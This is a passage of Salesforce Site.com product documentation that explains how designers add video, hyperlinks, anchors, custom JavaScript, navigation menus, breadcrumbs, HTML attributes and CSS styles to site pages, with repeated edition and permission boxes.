	- **•** Select a video from your website by clicking **From Website** and selecting the video in the list that appears.
	- **•** Upload a video from your computer by opening the Upload tab, browsing to the image, and clicking **Upload**.



Note: You can only select or upload Flash, Windows Media, and QuickTime videos.

- **4.** To specify how the video is displayed on the page, you can set:
	- **•** The width and height of the video
	- How much space surrounds the video (which is controlled by the HSpace and VSpace properties)
	- **•** How it aligns with the text on the page

You can also preview the video.

- **5.** Click **Apply**. The video appears as an icon in the content block.
- **6.** Click **Save**.
- $\triangledown$  Note: You can view all video types, other than Windows Media videos, when you [preview](#page-4494-0) [a page](#page-4494-0).

SEE ALSO:

[Editing Content Blocks in Design Mode](#page-4398-0) [Understanding the Content Editing Toolbar](#page-4396-1)



Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

## USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator or designer role assigned at the site level

To edit only content in Site.com sites:

**•** Site.com Contributor User

AND

Contributor role assigned at the site level

## <span id="page-4401-0"></span>Attaching Hyperlinks to Text and Images in Design Mode

When viewing a page in Design Mode, designers and site administrators can create hyperlinks to:

- **•** External Web pages or websites
- **•** Pages and assets in the site
- **•** Email messages
- **•** Anchors on the page
- When the page is open:
- **1.** Double-click the content block on the page.
- **2.** Select the text or image that you want to attach a hyperlink to and click  $\mathbf{B}$ .
- **3.** Select the link type in the Link to drop-down list. To link to:
	- **•** A Web page:
		- **a.** Select **A URL**.
		- **b.** Type the address in the URL field—for example, http://www.externalsite.com.
		- **c.** Go to step 4.
	- **•** A page or item in your site:
		- **a.** Select **An item in your site**.
		- **b.** Select the item type, such as a page or image.
		- **c.** Select the item. (If you can't see the list of items, place your cursor in the URL field and press the DOWN key on your keyboard.)
		- **d.** Go to step 4.
	- **•** [An anchor](#page-4402-0) that you previously added to the page:
		- **a.** Select **An anchor on the page**.
		- **b.** Select the anchor in the drop-down list. Alternatively, enter a new anchor name and create the anchor afterwards.
		- **c.** Go to step 5.
	- **•** An email message:
		- **a.** Select **An email**.
		- **b.** Enter the recipient's email address and the message information.
		- **c.** Go to step 5.

 $\boxed{7}$  Note: For content blocks in a data repeater, you can use [expressions](#page-4456-0) to add a custom link, such as a URL query string, to an item in your site or to a Web page.

- **4.** To select which window the item should open in, select an option in the Target drop-down list:
	- **• Popup window** loads the item into a popup window. When you select this option, you can set the title for the popup and control its appearance and size with the options that appear.
	- **• New window (\_blank)** loads the item into a new, unnamed browser window.
	- **• Same window (\_self)** loads the item into the same frame or window as the link. This is the default setting.
	- **• Topmost window (\_top)** loads the item into the topmost parent frameset or window of the frame that contains the link.



Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

### USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

- **• Parent window (\_parent)** loads the item into the parent frameset or window of the frame that contains the link.
- **5.** Optionally, enter a tooltip description for the link. The tooltip displays as a pop-up when the user hovers over the link.
- **6.** Click **Apply**.
- **7.** Click **Save**.

To delete a hyperlink, select it and click  $\mathbb{R}$ .

SEE ALSO:

[Editing Content Blocks in Design Mode](#page-4398-0) [Understanding the Content Editing Toolbar](#page-4396-1)

## <span id="page-4402-0"></span>Adding Anchors to Pages in Design Mode

An anchor is an invisible marker that identifies a particular location on a page. If you're a designer or site administrator, you can add an anchor to the page and then create a hyperlink that jumps to that specific location. This can be useful if a page is particularly long; for example, if your page has several sections, you could add links to each section at the top of the page to aid navigation.

When the page is open in Design Mode:

- **1.** Double-click the content block on the page.
- **2.** Place your cursor at the beginning of the line where you want to link to and click  $\mathbf{\hat{J}}$ .
- **3.** Enter a name for the anchor and click **Apply**. Ideally, use a name that helps identify the anchor's location on the page—for example, *top*.
- **4.** Now [create a hyperlink](#page-4401-0) that links to the anchor.

### SEE ALSO:

[Attaching Hyperlinks to Text and Images in Design Mode](#page-4401-0) [Editing Content Blocks in Design Mode](#page-4398-0) [Understanding the Content Editing Toolbar](#page-4396-1)

### EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

### USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

#### AND

Site administrator or designer role assigned at the site level

To edit only content in Site.com sites:

**•** Site.com Contributor User

AND

Contributor role assigned at the site level

## <span id="page-4403-0"></span>Adding Custom Code to Pages

Custom code lets you customize your site using markup, such as HTML and JavaScript.

- **•** [Add markup to a specific location on a page](#page-4403-1) using the Custom Code page element. JavaScript added using the Custom Code page element loads when that part of the page loads.
- **•** [Add markup to the page](#page-4403-2) head. JavaScript in the page head loads first.
- [Add JavaScript to the page](#page-4403-3) body on page 4398. JavaScript added to the page body is positioned at the end of the body tag and only loads when the DOM is ready.
- **•** [Add a reference to a JavaScript file or library](#page-4403-4) on page 4398 in the page head or body.

## Tip:

- **•** Scripts can't execute while you're editing a page in Site.com Studio. To test your code, preview the page.
- <span id="page-4403-1"></span>**•** If you are building a Site.com site from an existing HTML site, avoid using the Custom Code page element to paste large chunks HTML from the original site. Instead, use the available page elements, such as [panels,](#page-4393-0) [content blocks,](#page-4396-0) and [data tables](#page-4442-0). This will let you make future updates and design changes much more easily.

## Adding Markup Directly to the Page

- **1.** Drag a **Custom Code** page element from the Page Element pane onto the page.
- <span id="page-4403-2"></span>**2.** Enter the code in the Edit Code dialog box.
- **3.** Click **Save and Close** to add the code directly to the page.

## Adding Markup to the Page **Head**

- <span id="page-4403-3"></span>**1.** In the Scripts section of the Properties pane, click **Configure** in the Edit Head Markup section.
- **2.** Enter the markup in the Edit HTML Code dialog box.
- **3.** Click **Save and Close** to insert the markup into the page head.

### Adding JavaScript to the Page **Body**

- <span id="page-4403-4"></span>**1.** In the Scripts section of the Properties pane, click **Configure** in the Edit Body Scripts section.
- **2.** Enter the code in the Edit JavaScript Code dialog box. Don't add <script> tags, as they're already included.
- **3.** Click **Save and Close** to add the code to the bottom of the page body.

## Using JavaScript Files or Libraries

Instead of adding JavaScript code directly to a page, you can include links to imported or external JavaScript files, or to an open-source library (via the Google Libraries API).

- In the Scripts section of the Properties pane, click  $\vert \pm \vert$  in either the Body Scripts or the Head Scripts section.
- **2.** To link to:
	- **•** A JavaScript file that you've imported, select **An imported script** and select the file.
	- **•** An open-source JavaScript library, select **A Google AJAX library** and select the library.
	- **•** An external JavaScript file, select **A URL to an external script** and enter the address.

## EDITIONS

Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

## USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

### **3.** Click **Apply**.

### SEE ALSO:

[Displaying Data Using Custom Code](#page-4440-0) [Adding Site.com Page Elements](#page-4390-0)

## <span id="page-4404-0"></span>Adding Website Navigation

## About the Site Map and Page Hierarchy

The Site Pages view on the Overview tab contains the pages and [site map links](#page-4405-0) of your website. The Site Map folder reflects the hierarchy or tree structure of your site by housing site pages and links that are included in the site map. When you create new pages or site map links, they're automatically added to this folder. The Landing Pages folder houses standalone pages that are excluded from the site map, making it ideal for temporary pages, such as promotional or competition pages.

Tip: If you can't see the Site Map folder in the Site Pages view on the Overview tab, click  $\overline{\Box}$ .

When adding a navigation menu to your site, it's important to organize the hierarchy of your site pages and links accurately, because this structure is used to generate the menu. Pages and site map links are displayed in navigation menus in the order you arrange them.

In this representation of the site hierarchy, you can more clearly see the tree structure.

## **EDITIONS**

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions



- **1.** The Site Map folder, which contains four site pages.
- **2.** A top-level page in the site hierarchy.
- **3.** A top-level, parent page with two child pages. A child page is a page at a lower level in the site hierarchy than its parent page.

**4.** Two child pages.

**5.** The Landing Pages folder, which contains a temporary page that's not part of the site map or navigation menu.

 $Tip: If a page has child pages, the  $\Box$  icon appears beside it indicating that you can expand the branch.$ 

By default, when you create a menu, it's generated from the pages and site map links in the Site Map folder in the Site Pages view. However, you can also create a menu that's generated from the pages in the Landing Pages folder or from the child or sibling pages of a site page.

You can hide a page in menus, breadcrumbs, and the site map by selecting the Hide Page checkbox found on the Properties pane for each page. This setting also prevents website visitors from accessing the page's direct URL. By default, all pages are visible.

### SEE ALSO:

<span id="page-4405-0"></span>[Adding a Navigation Menu](#page-4407-0) [Creating Site.com Pages](#page-4385-0)

### Adding Links to a Site Map

Pages aren't the only things you can assign to your site map. Add internal or external URLs to your site map to customize your navigation menus and breadcrumbs, and achieve greater flexibility and control.

For example, let's say you have a top-level Products page that has a menu based on its child pages. You also want to include a page called Testimonials in the menu, but it's not a child page of the Products page. You can create a site map link that points to the Testimonials page and add the link under Products in the site map. Now when visitors view the Products page, they see a menu consisting of its child pages, along with a menu item that takes them directly to Testimonials.

- **1.** On the Overview tab, click **New** > **Site Map Link**.
- **2.** Enter a name for the link.
- **3.** Enter a URL. URLs can be either relative or absolute, and are case sensitive.
	- Note: You can't preview absolute site map links in Site.com Studio unless they include a prefix, such as http:// or https://.
- **4.** Click **Create**.

The link appears at the bottom of the site map.

- **5.** Drag the link to the correct position in the site map.
- Note: Site map links are automatically included in navigation menus and breadcrumbs. However, you can't set a site map link as a custom root node in a breadcrumb.

### SEE ALSO:

[Adding Breadcrumb Navigation to Pages](#page-4406-0) [Adding a Navigation Menu](#page-4407-0) [About the Site Map and Page Hierarchy](#page-4404-0)

### EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

### USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

<span id="page-4406-0"></span>Adding Breadcrumb Navigation to Pages

Add a Breadcrumb page element to your page to help users navigate through your site and show the page's location in the site hierarchy.

Breadcrumb navigation is based on the pages and links in the site map and usually supplements menu navigation. You can hide a page in menus, breadcrumbs, and the site map by selecting the Hide Page checkbox found on the Properties pane for each page. This setting also prevents website visitors from accessing the page's direct URL. By default, all pages are visible.

- Tip: To save time and effort, add a Breadcrumb page element to a page template to automatically include it on every template-based site page. The breadcrumb on each derived page dynamically updates based on its location in your site map.
- **1.** Open the page or page template that you want to add the breadcrumb element to.
- **2.** Drag a **Breadcrumb** from the Page Elements pane onto the page.
- **3.** In the Properties pane, under Root, specify a custom root node for the breadcrumb. By default, the root value is set to None, which builds the breadcrumb structure based on the page's location in the site map.
	- **•** Select *Home Page* to set the site's home page as the first item in the breadcrumb. To find out how to set a site's home page, see [Configuring Site Properties.](#page-4367-0)
	- **•** Select a specific site page to set it as the first item in the breadcrumb.

Note: You can't set a site map link as a custom root node in a breadcrumb.

**4.** In the Properties pane, under Separator, you can customize the separator used between breadcrumb nodes.

By default, the separator is >. However, you can change it to another text symbol or insert HTML code for an image in your site, such as <img src='/separatorimage.jpg'/>.

- **5.** To style the breadcrumb:
	- **a.** Click the Style pane and ensure Class is selected.
	- **b.** Choose an option from the Style drop-down list.
	- **c.** Adjust the values in the [Visual tab](#page-4414-0) as desired.

SEE ALSO:

[Adding a Navigation Menu](#page-4407-0) [Editing and Working With Site.com Page Elements](#page-4391-0) EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

### USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

## <span id="page-4407-0"></span>Adding a Navigation Menu

By default, when you create a menu, it's generated from the pages and site map links in the Site Map folder in the Site Pages view. However, you can also create a menu that's generated from the pages in the Landing Pages folder or from the child or sibling pages of a site page.

**1.** Arrange site pages and [site map links](#page-4405-0) in the Site Map folder or the Landing Pages folder in the order you want them to appear in the menu by dragging them to the desired location. Drag a page or site map link onto another page or link to make it a child of that item. Drag pages or links into the Landing Pages folder to exclude them from the site map.

Tip: If you can't see the Site Map folder in the Site Pages view on the Overview tab, click  $\overline{\Box}$ .

- **2.** Open the page template or site page that you want to add the navigation menu to.
- **3.** Drag a **Menu** from the Page Elements pane onto the page.
- **4.** In the Properties pane, under Menu Source, select the pages that you want to use for the menu. By default, the Site Map folder is used to create the menu. Any site map link in the applicable hierarchy also shows up in your menu.
	- **•** Select *Landing Pages* to create the menu from the pages in the Landing Pages folder.
	- **•** Select *Child Pages* to create the menu from the current page's child pages.
	- **•** Select *Sibling Pages* to create the menu from all of the pages that share the same parent as the current page.
	- **•** Select a specific site page to create the menu from just its child pages.
	- Note: If you add a menu element to a page template, the menu doesn't display correctly in the template if you select *Child Pages* or *Sibling Pages* as the menu source, because page templates aren't part of the site map hierarchy. However, the menu appears as expected on site pages based on the page template.
- **5.** To alter the appearance of the menu, you can select a different theme from the Theme Name drop-down list. For example, to create a drop-down menu, select Horizontal Drop-down. You can [modify the style of any theme](#page-4408-0) to suit your needs.
- **6.** To change the name of a page in the menu, open the associated page and update its Navigation Name field in the Properties pane. Navigation names can include spaces and special characters.

Alternatively, to change the name of a site map link in your menu, hover over the link in the Site Pages view on the Overview tab, click **Edit**, and update the name.

## Tip:

- When you add a new page or site map link, update a page's Navigation Name property, or rearrange pages or links, the menu updates automatically to reflect the changes.
- **•** To automatically include a menu on every site page, add the menu to a [page template](#page-4382-0) and base the site pages on it.

## EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

## USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

• You can hide a page in menus, breadcrumbs, and the site map by selecting the Hide Page checkbox found on the Properties pane for each page. This setting also prevents website visitors from accessing the page's direct URL. By default, all pages are visible.

SEE ALSO:

[Styling Navigation Menus](#page-4408-0) [About the Site Map and Page Hierarchy](#page-4404-0) [Adding Site.com Page Elements](#page-4390-0)

## <span id="page-4408-0"></span>Styling Navigation Menus

Navigation menus are styled using CSS themes that you can customize to match the design of your website. When you add a navigation menu to a page, it uses a default theme to control its appearance. Choose from other existing themes in the Theme Name drop-down list in the Properties pane.

Alternatively, to customize a theme to suit your needs:

- **1.** Select the navigation menu on the page.
- **2.** Select a theme to use as a base in the Theme Name drop-down list in the Properties pane. Use a theme that most closely matches your site design or select *Blank* to start with a completely blank theme.
- **3.** Open the Style pane and ensure Class is selected.
- **4.** In the Style drop-down list, select the part of the menu that you want to style. When you select an item, it's highlighted for a few seconds, so you can easily see which part you're styling.



Tip: If you're familiar with CSS, you can also modify the style of the menu in the site's style sheet.

- **5.** To style the selected menu item, use the [Style pane properties](#page-4414-0). Your changes are immediately reflected in the menu.
- **6.** Repeat as required for each part of the menu.

SEE ALSO:

[Adding a Navigation Menu](#page-4407-0) [About the Site Map and Page Hierarchy](#page-4404-0)

## EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

## USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

<span id="page-4409-0"></span>You can add custom HTML attributes to pages and page elements, which are rendered on the HTML tag of the page element. For example, this is useful when working with third-party frameworks that render page elements differently based on certain attributes.

When the page is open:

- **1.** Select the relevant page or page element in the Page Structure pane.
- **2.** In the HTML Attributes section of the Properties pane, click  $\mathbf{+}$
- **3.** Enter a name and value for the HTML attribute.
- **4.** Click **Save**.

To delete an HTML attribute, select it and click  $\vert - \vert$ 

To change the order in which an HTML attribute is rendered, select it and click  $\left[\begin{array}{c} \bullet \\ \bullet \end{array}\right]$  or  $\left[\begin{array}{c} \bullet \\ \bullet \end{array}\right]$ .

SEE ALSO:

[Changing a Page Element's HTML Tag](#page-4410-0) [HTML5 Semantic Page-Layout Tags](#page-4410-1) [Changing a Page's Doctype Property](#page-4388-0)



Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

# USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

## <span id="page-4410-0"></span>Changing a Page Element's HTML Tag

By default, panels, data repeaters, data elements, custom code, and content blocks are each defined as a div, but you can change this to any other HTML tag using the HTML Tag property. This gives you greater flexibility and control over how the page element is displayed on the page.

Warning: The HTML Tag property provides a powerful way to control how page elements are displayed. However, if you change a page element's HTML tag, you may generate invalid HTML. Before publishing any changes, test the page thoroughly.

To redefine a panel, data repeater, data element, custom code, or content block:

- **1.** Select the element on the page.
- **2.** In the HTML Tag field in the Properties pane, start typing the tag name.
- **3.** In the auto-complete list that appears, select the relevant HTML tag. Alternatively, you can define your own HTML tag—for example, if you're working with a JavaScript library or if new HTML5 tags are introduced in the future. You can also remove the HTML tag on a panel, data repeater, data element, custom code, or content block to disable its ID, class, or inline styles.

Note: The following tags aren't included in the auto-complete list:

- **•** base
- **•** body
- **•** doctype
- **•** head
- **•** html
- **•** meta
- **•** style
- **•** title

### <span id="page-4410-1"></span>SEE ALSO:

[HTML5 Semantic Page-Layout Tags](#page-4410-1) [Adding Custom HTML Attributes](#page-4409-0)

## HTML5 Semantic Page-Layout Tags

HTML5 defines several semantic page-layout tags that describe the content they contain. These tags make it easier for search engines and screen readers to read and organize your content.

By default, several page elements are defined as a  $div$ , including panels, data repeaters, data elements, content blocks, and custom code. Using a page element's HTML Tag property, you can change the tag to a semantic HTML5 block tags, such as:



## EDITIONS

Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

## USER PERMISSIONS

To edit page element properties:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator or designer role assigned in Site.com Studio

### EDITIONS

Available in: Salesforce Classic

### Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions



Tip: If you use a HTML5 semantic tag, it's good practice to also [change the page's doctype](#page-4388-0) to HTML5.

## SEE ALSO:

[Changing a Page Element's HTML Tag](#page-4410-0) [Adding Custom HTML Attributes](#page-4409-0)

# Setting Up the Contributor's Studio View

Control what your contributors can do in Site.com Studio.

The contributor's Site.com Studio view lets users browse and update website content. To enable contributors to edit the site's content, however, you must first create template-based pages with editable areas and enable several properties.

To enable your contributors to:

- **•** Edit the text on a page, create template-based pages with editable content blocks
- **•** Add content blocks to the page, create template-based pages with editable panels
- **•** Create site pages based on a page template, select **Available to Contributors** in the Properties pane when the page template is open
- **•** Add widgets to the page, select **Available to Contributors** in the Widgets view on the Overview tab or in the Properties pane when the widget is open
- **•** Update the appearance of pages and widgets, set up branding properties

To ensure that the contributor's Site.com Studio view is set up correctly, click **View Studio as a Contributor** in the site's pull-down menu (on the top toolbar). To exit, click **Return to My Studio View**.

The contributor's view is not available by default for Site.com Community sites. However, you can use a Site.com Contributor license to grant contributor access to a specific user. See About Feature Licenses in the Site.com help for details. Alternatively, a user can preview the Site.com Community site as a contributor by appending ?iscontrib to the site's URL. For example: https://sitestudio.na1.force.com/?iscontrib

SEE ALSO: [Creating Site.com Page Templates](#page-4382-0) [Creating Widgets](#page-4470-0) [Site Branding Overview](#page-4424-0) [Understanding the Contributor's Page Editing View](#page-4486-0)

# <span id="page-4412-0"></span>Styling Your Website

# Cascading Style Sheets Overview

Cascading Style Sheets (CSS) provide a flexible way to add style to the pages of your website. This collection of formatting rules governs the appearance of your pages, and lets you define the fonts, colors, layout, and other presentation features.

By using CSS to control your fonts, you can ensure greater consistency in the appearance and layout of your pages in multiple browsers. Some of the many text properties that CSS lets you control include font family and size, text and background color, text formatting, and link color.

Using CSS, you can also position, add color to, float text around, and set margins and borders for block-level elements. A block-level element is a standalone piece of content that's visually formatted as a block. For example, content blocks (which are equivalent to p tags) and panels (which are the same as div tags) are both block-level elements.

Site.com supports CSS3, which is the latest specification for CSS.

# EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

## USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator or designer role assigned at the site level

# EDITIONS

Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

### About Inline Styles Versus Style Sheets

In Site.com Studio, you can:

- **•** Apply styles directly to a selected page or page element using the **Inline** option in the Style pane ( ). Inline styles apply only to the selected item.
- **•** Add style items such as CSS classes or IDs to a style sheet, and apply the style items to the selected page or page element. This approach separates the content (your web pages) from the presentation (the style sheet).

If you're not familiar with CSS, you'll probably find the inline option the easiest to use and understand. However, inline styles lose many of the advantages of style sheets because they mix content with presentation—the inline style is only applied to that individual element. If you need to update the style of your site, you have to update the style properties of every affected page and page element.

By contrast, although style sheets may be more difficult to understand at first, they enable you to make site-wide changes from one convenient location. When you update a style item in your style sheet, it immediately updates the style of every page or page element that uses it.

It's worth taking the time to become familiar with CSS because it:

- **•** Saves you time and effort when building and designing your site
- **•** Produces cleaner, more consistent site designs
- Simplifies navigation for people with accessibility issues (such as site visitors using screen readers)

For more information about using CSS and creating style sheets, go to the World Wide Web Consortium (W3C) at [www.w3.org/Style/CSS](http://www.w3.org/Style/CSS). There are also many tutorials available on the Internet that provide in-depth CSS training.

### About CSS Classes and IDs

When you use style sheets to style your site, you can redefine the formatting of HTML tags such as body or h1. You can also create CSS classes and IDs to define the style of particular elements, such as headers or repeating content. A CSS class lets you define and apply style properties to many elements on a page, whereas a CSS ID is ideal for targeting a single item on a page. For example, in a page's structure, IDs are often used to define the header and footer areas, as each page has only one header or footer, but classes are used to define repeating page elements, such as a blog post.

### Best Practices

- **•** Include a [CSS reset](#page-4423-0) in your style sheet to reset all style items to a baseline value. This helps avoid cross-browser differences due to their built-in default style settings.
- **•** Use CSS classes and IDs instead of inline styles wherever possible. This promotes the separation of presentation and content, and makes it easier to updates the site's styles.
- **•** Use IDs when there is only one occurrence per page. Once you've used the ID, you can't use it again on that page. Use classes when there are one or more occurrences per page.
- Use [groups](#page-4422-0) to organize your CSS logically and make it easier to maintain your style sheet.
- **•** If you're using CSS3, ensure you preview and test your site in each browser that you want it to support, because some browsers haven't yet fully implemented CSS3 features.

SEE ALSO:

[Using the Style Pane](#page-4414-1) [Understanding the Style Sheet View in Site.com](#page-4420-0) [Creating and Using CSS Style Sheets](#page-4421-0)

# <span id="page-4414-1"></span>Using the Style Pane

The Style pane is a visual CSS editor that lets you modify style properties, such as the background color, font size, and border style, as you work with pages and page elements. If you're using CSS classes or IDs to style your pages, you can modify or create style items directly from the Style pane, rather than opening the style sheet.

To apply a style to a selected page or page item:

- **1.** Open the Style pane  $(\bullet)$ .
- **2.** To apply:
	- **•** An inline style, select **Inline**. Inline styles affect the selected item only and aren't included in a style sheet.
	- **•** A CSS class, select **Class** and start typing the name. If the class already exists in your style sheet, select it in the list that appears. To create a new class, type the name, select it, and click **Yes** to add it to the style sheet.
	- **•** A CSS ID, select **ID** and select it in the drop-down list. To create a new ID, click  $\mathbf{+}$ , enter the ID name, and click  $\blacksquare$ .

Menu page elements have several components, which you can [style individually](#page-4408-0) by selecting your preferences in the Style drop-down list that appears.

- **3.** In the Visual tab, apply [style properties](#page-4414-0) as appropriate. Alternatively, in the Code tab, you can type your CSS styles directly and click **Apply**.
- Tip: To view the style properties associated with a selected page or page element, open the Code tab of the Style pane. To remove the style properties, click **Clear**.

## SEE ALSO:

<span id="page-4414-0"></span>[Creating Style Sheet Items and Groups](#page-4422-0) [Creating and Using CSS Style Sheets](#page-4421-0) [Cascading Style Sheets Overview](#page-4412-0)

# Style Pane Properties

The Style pane is a visual CSS editor that lets you modify style properties, such as the background color, font size, and border style, as you work with pages and page elements.

# The Background Section



# EDITIONS

Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

## USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator or designer role assigned at the site level

## EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

